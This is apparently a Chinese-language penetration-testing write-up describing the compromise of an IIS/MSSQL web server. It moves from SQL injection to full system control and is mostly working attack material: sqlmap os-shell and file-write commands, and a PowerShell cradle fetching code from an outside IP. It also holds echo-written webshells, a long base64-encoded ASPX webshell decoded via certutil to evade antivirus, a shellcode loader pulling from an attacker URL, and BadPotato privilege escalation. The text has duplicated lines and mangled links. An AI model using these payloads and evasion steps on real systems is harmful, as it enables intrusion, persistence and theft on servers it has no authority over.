目录
httpPOST /Login/ValidateLogin HTTP/1.1 Host: x.53.172.x:8080 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36 userName=admin*&password=admin123
已知存在sql注入
python .\sqlmap.py -r .\1.txt --dbms=mssql --batch --os-shell --threads 10 --force-ssl 交给sqlmap
艰难上线
进入 希望上线到CS或获取稳定的Webshell
希望上线到CS或获取稳定的Webshell

1.powershell上线
 运行
运行
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('[http://142.171.34.13:22251/x'))"](http://142.171.34.13:22251/x'))")
X 失败(预测杀软拦截,可能流量和进程两个方向的拦截)
2.获取web目录写webshell
wmic logicaldisk get name获取所有磁盘
 /login_bg.png
找到某特征文件,
/login_bg.png
找到某特征文件,dir /s /p d:\login_bg.png 全盘搜索
 获得根目录,猜测BAK是备份文件夹
直接执行
获得根目录,猜测BAK是备份文件夹
直接执行
echo ^<%eval request("chopper")%^> > 'd:\Website\admin\Content\images/2.aspx'
失败
echo ^<%eval request("chopper")%^> > 'd:\Website\admin\Content\images/2.txt'
成功
猜测是写入一句话过于敏感被杀软拦截
3.上传免杀木马,通过os-shell运行
python .\sqlmap.py -r .\1.txt --dbms=mssql --batch --file-write "C:/Penetration/ShellTools/Behinder/Behinder_v3.0_Beta_11/server/shell.aspx" --file-dest "d:/Website/admin/Content/images/2.aspx" -v1 --force-ssl
尝试传免杀webshell
 上传失败,猜测同样被杀软拦截了
陷入僵局
上传失败,猜测同样被杀软拦截了
陷入僵局
成功方法:
1.certutil绕过
通过写入base64加密的asp然后通过certutil解密
bashecho PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiAlPgo8c2NyaXB0IHJ1bmF0PSJzZXJ2ZXIiPgogICAgcHVibGljIHN0YXRpYyBieXRlW10gdW5IZXgoYnl0ZVtdIGhleFN0cmluZyl7Ynl0ZVtdIGIgPSBuZXcgYnl0ZVtoZXhTdHJpbmcuTGVuZ3RoIC8gMl07Ynl0ZSBjO2ZvcihpbnQgaSA9IDA7IGkgPCBoZXhTdHJpbmcuTGVuZ3RoIC8gMjsgaSsrKXtjID0gaGV4U3RyaW5nW2kgKiAyXTtiW2ldID0oYnl0ZSkoKGMgPCAweDQwID8gYyAtIDB4MzAgOihjIDwgMHg0NyA/IGMgLSAweDM3IDogYyAtIDB4NTcpKTw8IDQpO2MgPSBoZXhTdHJpbmdbaSAqIDIgKyAxXTtiW2ldICs9KGJ5dGUpKGMgPCAweDQwID8gYyAtIDB4MzAgOihjIDwgMHg0NyA/IGMgLSAweDM3IDogYyAtIDB4NTcpKTt9cmV0dXJuIGI7fXB1YmxpYyBzdGF0aWMgYnl0ZVtdIGFlczEyOChieXRlW10gYnl0ZXMsaW50IG1vZGUpe1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuUmlqbmRhZWxNYW5hZ2VkIGFlcyA9IG5ldyBTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LlJpam5kYWVsTWFuYWdlZCgpO2Flcy5QYWRkaW5nID0gU3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5QYWRkaW5nTW9kZS5QS0NTNzthZXMuS2V5ID0gQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKCIwSjVZTTBmS2dZVnJtTWt3VFVJRitRPT0iKTthZXMuTW9kZSA9IFN5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuQ2lwaGVyTW9kZS5FQ0I7U3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5JQ3J5cHRvVHJhbnNmb3JtIHRyYW5zZm9ybSA9IG1vZGUgPT0gMSA/IGFlcy5DcmVhdGVFbmNyeXB0b3IoKTogYWVzLkNyZWF0ZURlY3J5cHRvcigpO3JldHVybiB0cmFuc2Zvcm0uVHJhbnNmb3JtRmluYWxCbG9jayhieXRlcywgMCwgYnl0ZXMuTGVuZ3RoKTt9cHVibGljIHN0YXRpYyBieXRlW10geG9yKGJ5dGVbXSBkYXRhKXtieXRlW10ga2V5ID0gQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKCJSODRzaCs2dUo5b1hKcE1mdzJwYy9RPT0iKTtpbnQgbGVuID0gZGF0YS5MZW5ndGg7aW50IGtleUxlbiA9IGtleS5MZW5ndGg7aW50IGluZGV4ID0gMDtmb3IoaW50IGkgPSAxOyBpIDw9IGxlbjsgaSsrKXtpbmRleCA9IGkgLSAxO2RhdGFbaW5kZXhdID0oYnl0ZSkoZGF0YVtpbmRleF0gXiBrZXlbKGkgJSBrZXlMZW4pXSk7fXJldHVybiBkYXRhO30KICAgIHByb3RlY3RlZCB2b2lkIFBhZ2VfTG9hZChvYmplY3Qgc2VuZGVyLCBFdmVudEFyZ3MgZSkKICAgIHsKICAgICAgICAKICAgICAgICB0cnkgewogICAgICAgICAgICAKICAgICAgICAgICAgYnl0ZVtdIHJlcXVlc3REYXRhID0gUmVxdWVzdC5CaW5hcnlSZWFkKFJlcXVlc3QuQ29udGVudExlbmd0aCk7Ynl0ZVtdIF9yZXF1ZXN0RGF0YSA9IG5ldyBieXRlW3JlcXVlc3REYXRhLkxlbmd0aCAtIDExMl07QXJyYXkuQ29weShyZXF1ZXN0RGF0YSwxMTAsX3JlcXVlc3REYXRhLDAsX3JlcXVlc3REYXRhLkxlbmd0aCk7cmVxdWVzdERhdGEgPSBfcmVxdWVzdERhdGE7CiAgICAgICAgICAgIHJlcXVlc3REYXRhID0gdW5IZXgocmVxdWVzdERhdGEpO3JlcXVlc3REYXRhID0gYWVzMTI4KHJlcXVlc3REYXRhLCAyKTsKICAgICAgICAgICAgaWYgKEFwcGxpY2F0aW9uWyJMbURKbGUiXSA9PSBudWxsKSB7CiAgICAgICAgICAgICAgICBBcHBsaWNhdGlvblsiTG1ESmxlIl0gPSAoU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHkpdHlwZW9mKFN5c3RlbS5SZWZsZWN0aW9uLkFzc2VtYmx5KS5HZXRNZXRob2QoIkxvYWQiLAogICAgICAgICAgICAgICAgICAgIG5ldyBTeXN0ZW0uVHlwZVtdIHsKICAgICAgICAgICAgICAgICAgICAgICAgdHlwZW9mIChieXRlW10pCiAgICAgICAgICAgICAgICAgICAgfSkuSW52b2tlKG51bGwsIG5ldyBvYmplY3RbXSB7CiAgICAgICAgICAgICAgICAgICAgcmVxdWVzdERhdGEKICAgICAgICAgICAgICAgIH0pOwogICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgU3lzdGVtLklPLk1lbW9yeVN0cmVhbSBtZW1vcnlTdHJlYW0gPSBuZXcgU3lzdGVtLklPLk1lbW9yeVN0cmVhbSgpOwogICAgICAgICAgICAgICAgU3lzdGVtLklPLkJpbmFyeVdyaXRlciBhcnJPdXQgPSBuZXcgU3lzdGVtLklPLkJpbmFyeVdyaXRlcihtZW1vcnlTdHJlYW0pOwogICAgICAgICAgICAgICAgb2JqZWN0IG8gPSAoKFN5c3RlbS5SZWZsZWN0aW9uLkFzc2VtYmx5KSAgQXBwbGljYXRpb25bIkxtREpsZSJdKS5DcmVhdGVJbnN0YW5jZSgiTFkiKTsKICAgICAgICAgICAgICAgIG8uRXF1YWxzKHJlcXVlc3REYXRhKTsKICAgICAgICAgICAgICAgIG8uRXF1YWxzKG1lbW9yeVN0cmVhbSk7CiAgICAgICAgICAgICAgICBvLlRvU3RyaW5nKCk7CiAgICAgICAgICAgICAgICBieXRlW10gcmVzcG9uc2VEYXRhID0gbWVtb3J5U3RyZWFtLlRvQXJyYXkoKTsKICAgICAgICAgICAgICAgIG1lbW9yeVN0cmVhbS5TZXRMZW5ndGgoMCk7CiAgICAgICAgICAgICAgICByZXNwb25zZURhdGEgPSB4b3IocmVzcG9uc2VEYXRhKTtyZXNwb25zZURhdGEgPSBTeXN0ZW0uVGV4dC5FbmNvZGluZy5EZWZhdWx0LkdldEJ5dGVzKENvbnZlcnQuVG9CYXNlNjRTdHJpbmcocmVzcG9uc2VEYXRhKSk7CiAgICAgICAgICAgICAgICBhcnJPdXQuV3JpdGUoQ29udmVydC5Gcm9tQmFzZTY0U3RyaW5nKCJleUpqYjJSbElqb3dMQ0prWVhSaElqcDdJbk4xWjJkbGMzUkpkR1Z0Y3lJNlcxMHNJbWRzYjJKaGJDSTZJbVV4U2xSUldEQndXZz09IikpO2Fyck91dC5Xcml0ZShyZXNwb25zZURhdGEpO2Fyck91dC5Xcml0ZShDb252ZXJ0LkZyb21CYXNlNjRTdHJpbmcoIklpd2laWGhFWVhSaElqcDdJbUZ3YVY5bWJHOTNNREVpT2lJd0lpd2lZWEJwWDJac2IzY3dNaUk2SWpBaUxDSmhjR2xmWm14dmR6QXpJam9pTVNJc0ltRndhVjltYkc5M01EUWlPaUl3SWl3aVlYQnBYMlpzYjNjd05TSTZJakFpTENKaGNHbGZabXh2ZHpBMklqb2lNQ0lzSW1Gd2FWOW1iRzkzTURjaU9pSXdJaXdpWVhCcFgzUmhaeUk2SWpJaUxDSnNiMk5oYkY5amFYUjVhV1FpT2lJdE1TSjlmWDA9IikpO3Jlc3BvbnNlRGF0YSA9IG1lbW9yeVN0cmVhbS5Ub0FycmF5KCk7UmVzcG9uc2UuU3RhdHVzQ29kZSA9IDIwMDtSZXNwb25zZS5BZGRIZWFkZXIoIkNvbnRlbnQtVHlwZSIsImFwcGxpY2F0aW9uL2pzb24iKTtSZXNwb25zZS5CaW5hcnlXcml0ZShyZXNwb25zZURhdGEpOwoKICAgICAgICAgICAgfQogICAgICAgIH0gY2F0Y2ggKFN5c3RlbS5FeGNlcHRpb24pIHsKCiAgICAgICAgfQogICAgICAgIAogICAgfQoKPC9zY3JpcHQ+Cg== > D:/Website/admin/Content/images/t.asp
certutil -decode "D:/Website/admin/Content/images/t.asp" "D:/Website/admin/Content/images/s.aspx"
连接成功

 最后上线发现全部都是被defender拦截了
最后上线发现全部都是被defender拦截了
此时iis的权限,上传免杀马成功,但是2分钟后被杀,无法再上传。 此时方向: 1.上传更强的免杀 X能力不足 2.kill av X被杀 3.defender 加白 X失败 权限太低 4.哥斯拉的shellcodeloader加载 X失败 原因未知(shellcode 要删除\x部分才能加载)
2. ASPX内存执行shellcode,绕过Windows Defender(AV/EDR)(严重注意.ashx不能使用会导致崩站)
通过该下面https://github.com/INotGreen/Webshell-loader
上传Bypass.aspx,访问
[https://x.53.172.x2:8080/Content/images/bypass.aspx?shellcodeURL=http://下x.x.x.x/download/](https://192.53.172.222:8080/Content/images/bypass.aspx?shellcodeURL=http://142.171.34.13:22251/download/file.ext)fxxx
http://142.171.34.13:22251/download/fxxx
成功上线
后渗透提权:
使用BadPotato提权至Sytem
期间因为未知原因,在CS上无法使用BadPotato,后利用他人CS的BadPotato提权成功
猜测原因:服务器问题,profile文件问题,caddy反代 miks等cs插件运行逻辑:生成傀儡子进程,将miks注入到内存,不是自注入
其他方法:
使用哥斯拉的内存加载BadPotato进行利用(Badpotato无法落地)
 或使用donut.exe生成shellcode格式,进行内存加载
或使用donut.exe生成shellcode格式,进行内存加载
两个问题: 1.cs的badpoto无法使用 2.exe转shellcode如何使用
后续推荐针对Sqlserver数据库的os-shell的增强利用工具:Sqlmapxplus